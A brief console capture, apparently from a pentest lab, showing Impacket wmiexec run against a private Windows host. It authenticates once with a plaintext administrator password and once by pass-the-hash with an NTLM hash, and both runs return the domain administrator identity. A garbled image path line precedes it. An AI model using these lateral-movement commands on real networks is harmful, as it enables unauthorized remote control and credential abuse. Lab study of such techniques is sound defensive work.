 C:\Users\webadmin\Desktop>wmiexec ./administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\webadmin\Desktop>wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator